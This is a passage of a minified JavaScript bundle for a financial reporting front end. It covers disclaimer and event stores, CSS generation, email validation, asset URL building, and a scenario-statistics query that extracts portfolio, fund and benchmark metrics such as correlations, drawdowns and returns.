p.getText(this.queryStore,this.disclaimerType,this.textQuery,this.responseContext)},enumerable:!0,configurable:!0}),p.maxOrder=999999,p.getText=function(t,e,r,n){if(t&&r){r=o(o({},r),{queryOptionsType:r.queryOptionsType||"disclaimers"});"disclaimers"!==r.queryOptionsType||r.key&&r.keyQuery||r.options&&r.options.disclaimers&&(r.options.disclaimers.key||r.options.disclaimers.keyQuery)||(r.options||(r.options={}),r.options.disclaimers||(r.options.disclaimers={}),r.options.disclaimers.key=e);e={};return n&&(e.responseContext=n),t.query(r,e)}return""},p);function p(t,e,r,n,o,i){var s=i.disclaimerType,a=i.textQuery,u=i.hasHtml,c=void 0===u||u,u=i.order;this.queryStore=t,this.disclaimerType=s,this.appKey=o,this.key=r,this.responseContext=n,this.textQuery=a,this.hasHtml=c,this.superscript=e,this.order=u||p.maxOrder,this.addApp(o,i)}e.GlobalDisclaimerStoreValue=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(o.prototype.getSubscribers=function(t){return this.subscriptionsByGlobalEvent&&this.subscriptionsByGlobalEvent[t]},o.prototype.subscribe=function(t){this.subscriptionsByGlobalEvent||(this.subscriptionsByGlobalEvent={});var e=t.event,r=t.subscriptionId;this.subscriptionsByGlobalEvent[e]||(this.subscriptionsByGlobalEvent[e]=[]),r&&this.subscriptionsByGlobalEvent[e].find(function(t){return t.subscriptionId===r})||(this.subscriptionsByGlobalEvent[e].push(t),console.info("Global Events: Subscription added for: "+e))},o.prototype.publish=function(t){var e=t.event,r=t.payload;console.info("Global Events: Publish fired for: "+e,{payload:r&&JSON.parse(JSON.stringify(r))});t=this.getSubscribers(e);console.info("Global Events: "+(t&&t.length||0)+" subscribers for: "+e),t&&t.forEach(function(t){t.onPublish(r)})},o);function o(){this.subscriptionsByGlobalEvent={}}e.GlobalEventStore=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(2),o=r(4),r=(i.prototype.mergeQueriesAndProps=function(t){if(t){var e=t.props,t=t.queries,t=t?n.Query.convertQueryMime(t,this.executionOptions):{};return o.deepMergeObjects(e||{},t)}},i);function i(){}e.QueryStore=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getGlobalValue=function(t){return t.value||t.key}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.generateGuid=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(t){var e=16*Math.random()|0;return("x"===t?e:3&e|8).toString(16)})}},function(t,e,r){"use strict";function c(t,e,r){for(var n=t,o=0,i=e;o<i.length;o++){var s=r[i[o]];s&&(n+=a(s))}return n}function a(t){return parseFloat(t.replace("px",""))}Object.defineProperty(e,"__esModule",{value:!0}),e.getHtmlElementSize=function(t){if(t){var e=t.getBoundingClientRect(),r=window.getComputedStyle(t),n=e.x,o=e.y,i=e.bottom,s=e.top,a=e.left,u=e.right,t=e.height,e=e.width,u={x:n,y:o,bottom:i,top:s,left:a,right:u,height:t,width:e};return"absolute"===r.position?(u.height=0,u.width=0):(u.height=c(t,["marginTop","marginBottom"],r),u.width=c(e,["marginLeft","marginRight"],r)),u}},e.applySizeModifiers=c,e.getPixelValue=a},function(t,e,r){"use strict";var n=this&&this.__awaiter||function(t,s,a,u){return new(a=a||Promise)(function(r,e){function n(t){try{i(u.next(t))}catch(t){e(t)}}function o(t){try{i(u.throw(t))}catch(t){e(t)}}function i(t){var e;t.done?r(t.value):((e=t.value)instanceof a?e:new a(function(t){t(e)})).then(n,o)}i((u=u.apply(t,s||[])).next())})},u=this&&this.__generator||function(r,n){var o,i,s,a={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},t={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(o)throw new TypeError("Generator is already executing.");for(;a;)try{if(o=1,i&&(s=2&e[0]?i.return:e[0]?i.throw||((s=i.return)&&s.call(i),0):i.next)&&!(s=s.call(i,e[1])).done)return s;switch(i=0,(e=s?[2&e[0],s.value]:e)[0]){case 0:case 1:s=e;break;case 4:return a.label++,{value:e[1],done:!1};case 5:a.label++,i=e[1],e=[0];continue;case 7:e=a.ops.pop(),a.trys.pop();continue;default:if(!(s=0<(s=a.trys).length&&s[s.length-1])&&(6===e[0]||2===e[0])){a=0;continue}if(3===e[0]&&(!s||e[1]>s[0]&&e[1]<s[3])){a.label=e[1];break}if(6===e[0]&&a.label<s[1]){a.label=s[1],s=e;break}if(s&&a.label<s[2]){a.label=s[2],a.ops.push(e);break}s[2]&&a.ops.pop(),a.trys.pop();continue}e=n.call(r,a)}catch(t){e=[6,t],i=0}finally{o=s=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}};Object.defineProperty(e,"__esModule",{value:!0}),e.batchExecutePromises=function(s,a){return void 0===a&&(a={}),n(this,void 0,void 0,function(){var e,r,n,o,i;return u(this,function(t){switch(t.label){case 0:r=Object.assign({},{maxBatchSize:100},a),e=[].concat(s),r=r.maxBatchSize,t.label=1;case 1:return 0<e.length?(r=Math.min(e.length,r),i=e.splice(0,r),r=i.map(function(t){return t.promiseFunc()}),[4,Promise.all(r.map(function(t){return t.catch?t.catch(function(t){return t}):t}))]):[3,7];case 2:o=t.sent(),n=0,t.label=3;case 3:return n<o.length?(o=o[n])instanceof Error?[3,5]:[4,(i=i[n]).responseFunc(o,i.identifier)]:[3,6];case 4:t.sent(),t.label=5;case 5:return n++,[3,3];case 6:return[3,1];case 7:return[2]}})})}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var l=r(14),f=r(0),i=r(6);function u(t,e,r,n,o){void 0===o&&(o="");var i,s,a,u,c,p=n||[];return e&&(i=e.breakpoints,s=e.selectors,a=e.conditionals,u=["_raw","breakpoints","selectors","conditionals","_parameters","sizes","priorities","children","show","overrides","arrowDirection","chartProps","seriesColors","selected","groupHeader","groupChild"],c=[],Object.entries(e).map(function(t){var e=t[0],t=t[1];-1===u.indexOf(e)&&_(c,t,l.paramCase(e))}),e._raw&&!f.isNullOrEmpty(e._raw)&&c.push(e._raw),(n=y(c))&&0<n.length&&(p.push(""+o+t+" {"),p.push(o+"\t"+n.join("\n\t")),p.push(o+"}")),v(t,p,a,r),h(t,p,i,r),d(t,p,s,r),g(t,p,e,r)),y(p).join("\n")}function y(t){return t.filter(function(t){return!f.isNullOrEmpty(t)})}function h(t,e,r,n){if(r)for(var o=0,i=r;o<i.length;o++){var s=i[o];e.push.apply(e,a(t,s,n))}}function a(t,e,r){var n,o,i=[],s=f.isNullOrUndefined(e.max)?f.isNullOrUndefined(e.min)?null:"min":"max";return s&&(n=e[s],o=e.media||["print","screen"],i.push("@media "+o.join(", ")+" and ("+s+"-width: "+n+") {"),u(t,e.style,r,i,"\t"),i.push("}")),i}function d(r,n,t,o){var e=[];f.isNullOrUndefined(t)||(Array.isArray(t)?e.push.apply(e,t):e.push(t));for(var i=0,s=e;i<s.length;i++){var a=s[i];Object.entries(a).map(function(t){var e=t[0],t=t[1],e=e;t._parameters&&Array.isArray(t._parameters)&&(e+="("+t._parameters.join(",")+")"),u(""+r+e,t,o,n)})}}function v(n,t,e,o){e=(e||[]).reduce(function(t,e){var r;return e&&(r=e.conditional,e=e.style,new i.ConditionalHelper(r).matches(o)&&t.push(u(n,e,o))),t},[]);return t.push.apply(t,e)}function g(t,e,r,n){if(r&&r.overrides)for(var o=0,i=r.overrides;o<i.length;o++){var s=i[o],a=s.selector,s=s.style;u([t,a].join(" "),s,n,e)}}function o(t,e){var r,n=[];return f.isNullOrUndefined(t)||(r=e&&e.toLowerCase()===e?e:l.paramCase(e),f.isNullOrUndefined(t._value)||n.push(r+": "+t._value+";"),Object.entries(t).map(function(t){var e=t[0],t=t[1];e.startsWith("_")||f.isNullOrUndefined(t)||""===t||(f.isObject(t)?n.push.apply(n,o(t,r+"-"+l.paramCase(e))):n.push(r+"-"+l.paramCase(e)+": "+t+";"))})),n}function _(t,e,r){var n=l.paramCase(r),r=[];return f.isNullOrUndefined(e)||(f.isObject(e)?r.push.apply(r,o(e,n)):r.push(n+": "+e+";"),t.push.apply(t,r)),""}e.getComponentCss=function(t,e,r,n){return n=n||[],e&&v(t,n,e.conditionals,r),r&&r.componentStyle&&u(t,r.componentStyle,r,n),n},e.getCss=u,e.getCleanStyle=y,e.addStyleForBreakpoints=h,e.getStyleForBreakpoint=a,e.addStyleForSelectors=d,e.addStyleOverrides=g,e.getStyleForObject=o,e.addStyleForObjectOrString=_},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.isEmailValid=function(t){return!!/^(?:[\w\!\#\$\%\&\'\*\+\-\/\=\?\^\`\{\|\}\~]+\.)*[\w\!\#\$\%\&\'\*\+\-\/\=\?\^\`\{\|\}\~]+@(?:(?:(?:[a-zA-Z0-9](?:[a-zA-Z0-9\-](?!\.)){0,61}[a-zA-Z0-9]?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9\-](?!$)){0,61}[a-zA-Z0-9]?)|(?:\[(?:(?:[01]?\d{1,2}|2[0-4]\d|25[0-5])\.){3}(?:[01]?\d{1,2}|2[0-4]\d|25[0-5])\]))$/.test(t)}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.replaceTextRecursive=function t(e,r,n){if(void 0===n&&(n=""),Array.isArray(e))for(var o=0;o<e.length;o++)"string"==typeof(a=e[o])?e[o]=a.split(r).join(n):t(a,r,n);else if("object"==typeof e)for(var i=0,s=Object.keys(e);i<s.length;i++){var a,u=s[i];"string"==typeof(a=e[u])?e[u]=a.split(r).join(n):t(a,r,n)}return e}},function(t,e){var r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"==typeof window&&(r=window)}t.exports=r},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),s=this&&this.__assign||function(){return(s=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(1),u=r(28),o=(i=a.BaseQuery,o(c,i),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,n=t.subQueries,o=t.assetOptions,i=void 0===o?{}:o,o=t.options,t=i.source,i=i.applicationGuid;return s({key:e,keyQuery:r,subQueries:n,source:t,applicationGuid:i},(void 0===o?{}:o).asset||{})},c.prototype.getRawValue=function(t){var e=this.options.key,r=this.options,n=r.subQueries,o=r.allSubQueryValuesRequired,i=r.source,i=void 0===i?"currentAppAsset":i,s=r.applicationGuid,e=u.applySubQueryPlaceholders({executionOptions:t,subQueries:n,allSubQueryValuesRequired:o,template:e}),n="",a=(n=t.serviceUrl?(o=t.serviceUrl).endsWith("/")?o.substr(0,o.length-1):o:n)+"/applicationManager/apps";switch(i){case"ksysAsset":a=a+"/ksys-app-assets/"+e;break;case"appGuidAsset":a=a+"/"+s+"/"+e;break;case"currentAppAsset":default:a=a+"/"+t.applicationGuid+"/"+e}return a},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.AssetQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),l=this&&this.__assign||function(){return(l=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},u=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(1),g=r(2),f=r(0),a=r(38),c=r(22),p=r(158),y=r(8),o=(i=s.BaseQuery,o(h,i),h.prototype.getOptions=function(){return this.queryOptions&&(this.queryOptions.options&&this.queryOptions.options.scenarioStatistic||this.queryOptions.scenarioStatisticOptions||{})},h.prototype.getRawValue=function(t){return this.executionOptions=t,this.getValueForRoot(this.statistics,this.scenarioStatisticOptions)},h.prototype.getValueForRoot=function(t,e){var r,n,o,i=t;return e&&t&&(r=e.key,n=void 0===(o=e.options)?{}:o,o=e.shortcut,e=e.transforms,i=o?this.getValueForShortcut(t,o):"periods"===r?this.getValueForPeriods(t.periods,n[r]):(i=t[r],this.applyTransforms(i,e,this.queryOptions,this.executionOptions))),i},h.prototype.getValueForShortcut=function(t,e){var r=void 0;if(e){var n=e.key,o=this.shortcuts[n];if(o)switch(o.type){case y.ShortcutType.directResponse:r=o.getDirectResponse(e,t);break;case y.ShortcutType.rootOptions:var i=o.getRootOptions(e),r=this.getValueForRoot(t,i)}}return r},h.prototype.getValueForPeriods=function(t,e){var r,n,o=this,i=t;return e&&((r=void 0===(n=e.target)?a.ScenarioStatisticTarget.single:n)===a.ScenarioStatisticTarget.single?(n=this.getSinglePeriodType(e),n=this.getPeriod(n),i=this.getValueForPeriod(n,e)):r===a.ScenarioStatisticTarget.collection&&(i=this.getCollectionResponse(t,function(t){return o.getValueForPeriod(t,e)},function(t){return t.periodType.toString()},e.collectionOptions))),i},h.prototype.applyValueTransform=function(t,e){var r,n,o=t;return e&&(r=e.prefix,n=e.suffix,t=e.staticValue,e=e.transforms,f.isNullOrUndefined(t)||(o=t),e&&(o=this.applyTransforms(o,e,this.queryOptions,this.executionOptions)),f.isNullOrEmpty(r)||(o=""+r+o),f.isNullOrEmpty(n)||(o=""+o+n)),o},h.prototype.applyTransforms=function(t,e,r,n){if(e)for(var o=0,i=e;o<i.length;o++){var s=i[o];t=new c.Transform(s,this.translationHelper).execute(t,r,n)}return t},h.prototype.getCollectionResponse=function(t,o,i,e){var s=this,r=(e=void 0===e?{}:e).pivotToObject,e=e.injectId;if(r&&r.enabled){var n=r.transform,a=(n=void 0===n?{}:n).key,u=n.value;return t.reduce(function(t,e){var r=o(e),e=i(e);return f.isNullOrUndefined(e)||(t[s.applyValueTransform(e,a)]=s.applyValueTransform(r,u)),t},{})}if(e&&e.enabled){var e=e.transform,c=(n=void 0===e?{}:e).key,p=n.value;return t.map(function(t){var e,r=o(t),n=i(t);if(!f.isNullOrUndefined(n)){t=s.applyValueTransform(n,p),n=s.applyValueTransform("id",c);if(Array.isArray(r))return(e={})[n]=t,e.values=r,e;if(f.isObject(r))return l(((e={})[n]=t,e),r)}return r})}return t.map(function(t){return o(t)})},h.prototype.getValueForPeriod=function(t,e){var r=t;if(t){var n=e.key,o=e.options,i=void 0===o?{}:o,s=e.excludeBenchmarkFromPortfolios,e=e.transforms;if(n)switch(n){case"dates":r=this.getValueForDates(t[n],i[n]);break;case"benchmark":r=this.getValueForBenchmark(t[n],i[n]);break;case"portfolios":var a=u(t.portfolios||[]);!s&&t.benchmark&&a.push(t.benchmark),r=this.getValueForPortfolios(a,i[n]);break;case"entityRisks":r=this.getValueForEntityRisks(t[n],i[n]);break;default:r=t[n]}return r=this.applyTransforms(r,e,this.queryOptions,this.executionOptions)}},h.prototype.getValueForDates=function(t,e){var r=void 0;if(t){var n=e.key,o=e.options,i=void 0===o?{}:o,e=e.transforms;switch(n){case"commonDates":case"allDates":r=this.getValueForArray(t[n],i[n]);break;default:r=t[n]}return r=this.applyTransforms(r,e,this.queryOptions,this.executionOptions)}},h.prototype.getValueForEntityRisks=function(t,e){if(t)return t},h.prototype.getValueForBenchmark=function(t,e){return this.getValueForPortfolioBase(t,e)},h.prototype.getValueForPortfolioBase=function(t,e){var r=void 0;if(t){var n=e.key,o=e.options,i=void 0===o?{}:o,e=e.transforms;switch(n){case"funds":r=this.getValueForEntities(t[n],i[n]);break;case"portfolio":r=this.getValueForPortfolio(t[n],i[n]);break;default:r=t[n]}return r=this.applyTransforms(r,e,this.queryOptions,this.executionOptions)}},h.prototype.getValueForPortfolios=function(t,e){var r=this,n=t,o=(e||{}).target,i=void 0===o?a.ScenarioStatisticTarget.single:o;return i===a.ScenarioStatisticTarget.single?(o=this.getSinglePortfolioId(e),o=this.getPortfolio(t,o),n=this.getValueForPortfolioBase(o,e)):i===a.ScenarioStatisticTarget.collection&&(n=this.getCollectionResponse(t,function(t){return r.getValueForPortfolioBase(t,e)},function(t){return t.id&&t.id.toString()},e.collectionOptions)),n},h.prototype.getValueForPortfolio=function(t,e){var r=void 0,n=e||{},o=n.key,e=n.options,i=void 0===e?{}:e,n=n.transforms;switch(o){case"MCTR":case"absCTR":case"correlation":case"covariance":case"RSquared":case"excessReturnsCorrelation":r=this.getValueForAssetMatrix(t[o],i[o]);break;case"trailingReturns":case"forecast":r=this.getValueForObjectArray(t[o],i[o]);break;case"error":r=this.getValueForArray(t[o],i[o]);break;case"compositeFund":r=this.getValueForEntity(t[o],i[o]);break;default:r=t[o]}return r=this.applyTransforms(r,n,this.queryOptions,this.executionOptions)},h.prototype.getValueForDrawdown=function(t,e){var r=void 0,n=e||{},o=n.key,e=n.options,n=n.transforms,r="drawdownSeries"===o?this.getValueForObjectArray(t[o],(void 0===e?{}:e)[o]):t[o];return r=this.applyTransforms(r,n,this.queryOptions,this.executionOptions)},h.prototype.getValueForEntities=function(t,e){var r=this,n=t,o=(e||{}).target,i=void 0===o?a.ScenarioStatisticTarget.single:o;return i===a.ScenarioStatisticTarget.single?(o=this.getSinglePortfolioEntityId(e),o=this.getFund(t,o),n=this.getValueForEntity(o,e)):i===a.ScenarioStatisticTarget.collection&&(n=this.getCollectionResponse(t,function(t){return r.getValueForEntity(t,e)},function(t){return t.name&&t.name.toString()},e.collectionOptions)),n},h.prototype.getValueForEntity=function(t,e){var r=t;if(e&&t){var n=e.key,o=e.options,i=void 0===o?{}:o,e=e.transforms;if(n)switch(n){case"bestPeriod":case"worstPeriod":case"calendarYearReturns":case"excessReturns":case"excessReturnsOverRF":case"trailingYearReturns":case"trailingQuarterReturnsCumulative":case"trailingQuarterReturns":case"trailingVolatilityPop":case"trailingVolatilitySam":case"longestPosPeriod":case"longestNegPeriod":case"riskFreeReturns":case"rollingAverage":case"seriesSplice":r=this.getValueForObjectArray(t[n],i[n]);break;case"drawdown2":case"drawdown2Benchmark":case"drawdown2RF":r=this.getValueForDrawdown(t[n],i[n]);break;case"error":r=this.getValueForArray(t[n],i[n]);break;default:r=t[n]}r=this.applyTransforms(r,e,this.queryOptions,this.executionOptions)}return r},h.prototype.getValueForAssetMatrix=function(t,e){var r=t;if(t&&e){var n,o,i=t.matrix,s=t.portfolioNames;if(i&&s&&i.length===s.length)if(e.pivotToTableData){for(var a=e.excludeAboveTheFoldValues,u=void 0!==a&&a,c=[],p=[],l=0;l<s.length;l++){for(var f=s[l],y=i[l],h={index:l+1,id:f},d=0;d<s.length&&!(u&&l<d);d++){var v=s[d];h[v]=y.length===s.length?y[d]:void 0,p.length<d+1&&p.push({key:v,header:""+(d+1)})}c.push(h)}r={rows:c,columns:p}}else(e.matrix||e.percentMatrix)&&(o=e.matrix,a="matrix",e.percentMatrix&&(o=e.percentMatrix,a="percentMatrix"),e=void 0===(e=o.subIndex)?0:e,n=new g.Query(o.portfolioName,this.translationHelper).execute(this.executionOptions),o=t.portfolioNames.findIndex(function(t){return t===n}),r=t[a]&&t[a].length>o&&t[a][o]&&0<t[a][o].length?t[a][o][e]:0)}return r},h.prototype.getValueForObjectArray=function(t,e){var r,n,o=t;return e&&Array.isArray(t)&&(r=e.index,n=e.startIndex,!f.isNullOrUndefined(r)&&t.length>r?(o=t[r],f.isNullOrUndefined(e.key)||"object"!=typeof o||(o=o[e.key])):f.isNullOrUndefined(n)||(0<=n&&(o=t.slice(n)),n<0&&(o=t.slice(Math.max(t.length+n,0))))),o},h.prototype.getValueForArray=function(t,e){var r=t;return r=e&&Array.isArray(t)&&!f.isNullOrUndefined(e.index)&&t.length>e.index?t[e.index]:r},Object.defineProperty(h.prototype,"scenarioStatisticOptions",{get:function(){return this.options},enumerable:!0,configurable:!0}),Object.defineProperty(h.prototype,"inputs",{get:function(){return this.executionOptions&&this.executionOptions.inputs||{}},enumerable:!0,configurable:!0}),h.prototype.getSinglePeriodType=function(t){return void 0===t&&(t={}),!this.rawPeriodType&&t&&(t.type?this.rawPeriodType=t.type:this.inputs.periodType&&(t=this.inputs.periodType,t=parseInt(t,10),this.rawPeriodType=Number.isNaN(t)?"all":t)),this.rawPeriodType},h.prototype.getSinglePortfolioId=function(t){return void 0===t&&(t={}),!this.rawPortfolioId&&t&&(t.id?this.rawPortfolioId=t.id.toString():t.idQuery?(t=new g.Query(t.idQuery,this.translationHelper),this.rawPortfolioId=t.execute(this.executionOptions)):this.inputs.portfolioId&&(this.rawPortfolioId=this.inputs.portfolioId.toString())),this.rawPortfolioId},h.prototype.getSinglePortfolioEntityId=function(t){return void 0===t&&(t={}),!this.rawPortfolioEntityId&&t&&(t.id?this.rawPortfolioEntityId=t.id.toString():t.idQuery?(t=new g.Query(t.idQuery,this.translationHelper),this.rawPortfolioEntityId=t.execute(this.executionOptions)):this.inputs.portfolioEntityId&&(this.rawPortfolioEntityId=this.inputs.portfolioEntityId.toString())),this.rawPortfolioEntityId},h.prototype.getPeriod=function(e){if(this.statistics&&e&&this.statistics.periods)return this.statistics.periods.find(function(t){return t.periodType===e})},h.prototype.getPortfolioStatisticResult=function(t,e){var r,n=this;return r=t&&e&&!(r=t.portfolios.find(function(t){return n.idEquals(t.id,e)}))&&this.idEquals(t.benchmark.id,e)?t.benchmark:r},h.prototype.getFund=function(t,e){var r=this;if(t&&e)return t.find(function(t){return r.idEquals(t.name,e)})},h.prototype.getPortfolio=function(t,e){var r=this;if(t&&e)return t.find(function(t){return r.idEquals(t.id,e)})},h.prototype.getDates=function(t){return t&&t.dates},Object.defineProperty(h.prototype,"context",{get:function(){return g.Query.getContext(this.executionOptions,this.queryOptions)},enumerable:!0,configurable:!0}),Object.defineProperty(h.prototype,"statistics",{get:function(){return this.context&&this.context.scenarioStatistics},enumerable:!0,configurable:!0}),Object.defineProperty(h.prototype,"scenario",{get:function(){return this.context&&this.context.scenario},enumerable:!0,configurable:!0}),Object.defineProperty(h.prototype,"portfolio",{get:function(){return this.context&&this.context.portfolio},enumerable:!0,configurable:!0}),h);function h(){var t=null!==i&&i.apply(this,arguments)||this;return t.shortcuts={entityRisksTable:new p.EntityRisksTableShortcut(t),portfoliosMptStatistics:new p.PortfoliosMptStatisticsShortcut(t),portfolios:new p.PortfoliosShortcut(t),fund:new p.FundShortcut(t),funds:new p.FundsShortcut(t),portfolio:new p.PortfolioShortcut(t),portfolioCompositeFund:new p.PortfolioCompositeFundShortcut(t),portfolioCorrelation:new p.PortfolioCorrelationShortcut(t),portfoliosBarChartData:new p.PortfoliosBarChartDataShortcut(t),portfoliosScatterChartData:new p.PortfoliosScatterChartDataShortcut(t)},t.idEquals=function(t,e){return t===e||!f.isNullOrUndefined(t)&&!f.isNullOrUndefined(e)&&t.toString()===e.toString()},t}e.ScenarioStatisticQuery=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(159);e.EntityRisksTableShortcut=n.EntityRisksTableShortcut;n=r(160);e.FundShortcut=n.FundShortcut;n=r(161);e.FundsShortcut=n.FundsShortcut;n=r(162);e.PortfolioCompositeFundShortcut=n.PortfolioCompositeFundShortcut;n=r(163);e.PortfolioCorrelationShortcut=n.PortfolioCorrelationShortcut;n=r(164);e.PortfoliosBarChartDataShortcut=n.PortfoliosBarChartDataShortcut;n=r(165);e.PortfolioShortcut=n.PortfolioShortcut;n=r(166);e.PortfoliosMptStatisticsShortcut=n.PortfoliosMptStatisticsShortcut;n=r(167);e.PortfoliosScatterChartDataShortcut=n.PortfoliosScatterChartDataShortcut;n=r(168);e.PortfoliosShortcut=n.PortfoliosShortcut;r=r(10);e.ShortcutBase=r.ShortcutBase},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),h=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(10),a=r(9),u=r(8),d=r(4),v=r(2),g=r(11),o=(i=s.ShortcutBase,o(c,i),c.prototype.getDirectResponse=function(t,e){function i(t,o,e,r){var i={},t=(t=void 0===t?{}:t).fields,s=d.deepMergeObjects(l.scenarioStatisticQuery.executionOptions,{});return(e||r)&&(s.context||(s.context={}),e&&e.type&&(s.context.entityByType||(s.context.entityByType={}),s.context.entityByType[e.type]=e),r&&(s.context.portfolioEntity=r)),t.forEach(function(t){var e=t.key,r=t.entityQuery,n=t.statisticQuery,t=void 0;r?t=new v.Query(r).execute(s):n&&(t=l.scenarioStatisticQuery.getValueForEntity(o,n)),i[e]=t}),r||(i._isRiskRow=!0),i}function s(t,e,r,n,o){var i,s=o;return!r||(i=t.entityRisks.find(function(t){return t.clientCode===r}))&&(t=[],"individual"===e&&(n=i.entityId.toString(),t=i.individual.funds),(t="comparison"===e?i.comparison.funds:t)&&n&&(s=t.find(function(t){return t.name===n})||o)),s}var a,u,r,c,p,l=this,f=t.options&&t.options.entityRisksTable&&t.options.entityRisksTable,n=[],o=this.scenarioStatisticQuery.getSinglePeriodType(t.periods),y=this.scenarioStatisticQuery.getSinglePortfolioId(t.portfolios);return o&&y&&(a=(this.scenarioStatisticQuery.scenario&&this.scenarioStatisticQuery.scenario.riskEntities||[]).reduce(function(e,r){var t=r.relatedPortfolioEntityIds;return(void 0===t?[]:t).forEach(function(t){e[t.toString()]=r}),e},{}),t=e.periods,(u=(void 0===t?[]:t).find(function(t){return t.periodType===o}))&&(e=u.portfolios,t=u.benchmark,e=h(void 0===e?[]:e),t&&e.push(t),(r=e.find(function(t){return t.id===y}))&&(t=r.funds,e=g.sortBy(void 0===t?[]:t,function(t){t=a[t.name];return t&&t.clientCode||"ZZZZZZZZZ"}),(t=this.scenarioStatisticQuery.scenario&&this.scenarioStatisticQuery.scenario.portfolios&&this.scenarioStatisticQuery.scenario.portfolios.find(function(t){return l.scenarioStatisticQuery.idEquals(t.portfolioId,r.id)}))&&(p=t.entities||[],n=e.reduce(function(t,e){var r,n,o=p.find(function(t){return l.scenarioStatisticQuery.idEquals(t.portfolioEntityId,e.name)});return o&&o.entity&&(r=a[e.name],n=s(u,"comparison",r&&r.clientCode,o.entityId.toString(),e),o=i(f,n,o.entity,o),t.push(o),(!r&&c||r&&!c||r&&c&&r.clientCode!==c.clientCode)&&(c&&(o=i(f,s(u,"individual",c.clientCode),c.entity),t.push(o)),c=r)),t},[]),c&&(e=i(f,s(u,"individual",c.clientCode),c.entity),n.push(e)))))),n},c);function c(t){return i.call(this,a.ScenarioStatisticShortcut.entityRisksTable,u.ShortcutType.directResponse,t)||this}e.EntityRisksTableShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(10),u=r(8),c=r(9),o=(s=a.ShortcutBase,o(p,s),p.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,e=t.periods,e=t.portfolios,e=t.portfolioEntities,e=void 0===e?{}:e;return this.scenarioStatisticQuery.shortcuts.funds.getRootOptions(i(i({},t),{options:{funds:i(i(i({},e),{idQuery:{queryOptionsType:"response",key:"portfolioEntityId",format:{type:"string"}}}),r.fund||{})}}))},p);function p(t){return s.call(this,c.ScenarioStatisticShortcut.fund,u.ShortcutType.rootOptions,t)||this}e.FundShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in 